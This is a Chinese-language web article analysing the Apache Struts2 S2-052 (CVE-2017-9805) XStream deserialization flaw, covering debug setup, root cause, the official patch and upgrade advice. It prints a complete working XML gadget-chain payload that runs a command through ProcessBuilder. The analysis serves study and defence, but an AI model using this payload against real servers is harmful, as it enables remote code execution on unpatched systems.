Struts2-052漏洞示例分析

這篇文章將為大家詳細(xì)講解有關(guān)Struts2-052漏洞示例分析,文章內(nèi)容質(zhì)量較高,因此小編分享給大家做個(gè)參考,希望大家閱讀完這篇文章后對(duì)相關(guān)知識(shí)有一定的了解。

創(chuàng)新互聯(lián)主營(yíng)商南網(wǎng)站建設(shè)的網(wǎng)絡(luò)公司,主營(yíng)網(wǎng)站建設(shè)方案,app軟件定制開(kāi)發(fā),商南h5成都微信小程序搭建,商南網(wǎng)站營(yíng)銷(xiāo)推廣歡迎商南等地區(qū)企業(yè)咨詢

前言

2017 年 9 月 5 日,由國(guó)外安全研究組織 lgtm.com 的安全研究人員發(fā)現(xiàn)的嚴(yán)重漏洞在Apache Struts 2官方發(fā)布,漏洞編號(hào)為 CVE-2017-9805(S2-052), 攻擊者可以傳入精心構(gòu)造的xml數(shù)據(jù),遠(yuǎn)程命令執(zhí)行。

Struts2 REST插件的XStream組件存在反序列化漏洞,使用XStream組件對(duì)XML格式的數(shù)據(jù)包進(jìn)行反序列化操作時(shí),未對(duì)數(shù)據(jù)內(nèi)容進(jìn)行有效驗(yàn)證,存在安全隱患,可被遠(yuǎn)程命令執(zhí)行。

利用條件:使用 REST 插件并在受影響版本范圍內(nèi)。

利用方式:攻擊者構(gòu)建惡意數(shù)據(jù)包遠(yuǎn)程利用。

影響版本:Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12

調(diào)試環(huán)境搭建

1)下載官方源碼:

git clone https://github.com/apache/Struts.git

2)切換到2.5.12分支:

git checkout STRUTS_2_5_12

3) 把源碼包中src/apps/rest-showcase整個(gè)文件夾拷貝出來(lái),新建一個(gè)項(xiàng)目

4)用IDEA或者eclipse導(dǎo)入該maven項(xiàng)目

5) debug模式運(yùn)行后就可以愉快的調(diào)試了

漏洞原理分析

根據(jù)官方公告知道該漏洞出現(xiàn)在 XstreamHandler 類(lèi),在 struts2-rest-plugin-2.5.12.jar 包內(nèi)。

于是查看該類(lèi),該類(lèi)中有一個(gè)toObject方法,其作用就是對(duì)xml內(nèi)容進(jìn)行反序列化。

先在此方法內(nèi)打一個(gè)斷點(diǎn),然后構(gòu)造數(shù)據(jù)包

發(fā)送數(shù)據(jù)包后,會(huì)跳到斷點(diǎn)處,此時(shí),看到是上層調(diào)用棧中是ContentTypeInterceptor調(diào)用了該方法

ContentTypeInterceptor類(lèi)中intercept方法會(huì)根據(jù)傳入的Content-Type的值生成相應(yīng)的對(duì)象,由于我們傳入的是application/xml,所以對(duì)應(yīng)生成一個(gè)xml的處理對(duì)象XStreamHandler。

繼續(xù)f5,看到執(zhí)行反序列化的函數(shù)unmarshal,在這個(gè)函數(shù)執(zhí)行時(shí)沒(méi)有進(jìn)行數(shù)據(jù)安全檢查,導(dǎo)致遠(yuǎn)程命令執(zhí)行。

接著進(jìn)入unmarshal函數(shù)內(nèi),繼續(xù)往下調(diào)試,AbstractReflectionConverter會(huì)一步步解析我們提交的xml標(biāo)簽和值,最終調(diào)用poc中代碼

漏洞復(fù)現(xiàn)



在頁(yè)面http://localhost:8080//struts2-rest-showcase/orders/3/edit中點(diǎn)擊Submit,

攔截HTTP請(qǐng)求并將請(qǐng)求體改為POC Payload,同時(shí)將Content-Type Header改為application/xml。

payload為:

<map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>/Applications/Calculator.app/Contents/MacOS/Calculator</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer/> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> </entry> </map>

發(fā)送請(qǐng)求后,彈出計(jì)算器

補(bǔ)丁

官方補(bǔ)丁,官方的修復(fù)方案中, 主要就是將 xml 中的數(shù)據(jù)白名單化,把 Collection 和 Map,一些基礎(chǔ)類(lèi),時(shí)間類(lèi)放在白名單中,這樣就能阻止 XStream 反序列化的過(guò)程中帶入一些有害類(lèi)

修復(fù)建議

Version 2.3.0 to 2.3.33升級(jí)到Struts 2.3.34版本

Version 2.5.0 to 2.5.12升級(jí)到Struts 2.5.13版本

關(guān)于Struts2-052漏洞示例分析就分享到這里了,希望以上內(nèi)容可以對(duì)大家有一定的幫助,可以學(xué)到更多知識(shí)。如果覺(jué)得文章不錯(cuò),可以把它分享出去讓更多的人看到。

文章標(biāo)題:Struts2-052漏洞示例分析

當(dāng)前地址:http://www.2m8n56k.cn/article24/ihgpje.html

成都網(wǎng)站建設(shè)公司_創(chuàng)新互聯(lián),為您提供外貿(mào)網(wǎng)站建設(shè)、做網(wǎng)站、電子商務(wù)、企業(yè)網(wǎng)站制作、網(wǎng)站收錄、手機(jī)網(wǎng)站建設(shè)

聲明:本網(wǎng)站發(fā)布的內(nèi)容(圖片、視頻和文字)以用戶投稿、用戶轉(zhuǎn)載內(nèi)容為主,如果涉及侵權(quán)請(qǐng)盡快告知,我們將會(huì)在第一時(shí)間刪除。文章觀點(diǎn)不代表本網(wǎng)站立場(chǎng),如需處理請(qǐng)聯(lián)系客服。電話:028-86922220;郵箱:[email protected]。內(nèi)容未經(jīng)允許不得轉(zhuǎn)載,或轉(zhuǎn)載時(shí)需注明來(lái)源: 創(chuàng)新互聯(lián)

- 移動(dòng)手機(jī)網(wǎng)站的SEO優(yōu)化策略和要點(diǎn) 2016-09-16

- 網(wǎng)站SEO優(yōu)化用戶體驗(yàn)值怎么去做 2016-08-22

- seo:什么是搜索引擎優(yōu)化 2016-11-16

- 做好站內(nèi)優(yōu)化,保證搜索引擎收錄 2017-02-28

- 什么是nofollow標(biāo)簽?如何影響網(wǎng)站排名? 2016-11-06

- 做好這幾步,網(wǎng)站排名上首頁(yè) 2013-08-14

- 分析Alexa網(wǎng)站排名,排名分類(lèi) 2013-08-20

- 營(yíng)銷(xiāo)型網(wǎng)站建設(shè)的核心是什么 2016-10-12

- 為何你的營(yíng)銷(xiāo)型網(wǎng)站用戶體驗(yàn)差 2016-10-09

- 網(wǎng)站導(dǎo)航怎么設(shè)置才符合SEO的標(biāo)準(zhǔn)? 2015-12-20

- 提升網(wǎng)站排名的方法有哪些? 2015-09-30

- 如何利用QQ來(lái)進(jìn)行企業(yè)網(wǎng)站營(yíng)銷(xiāo)? 2016-12-22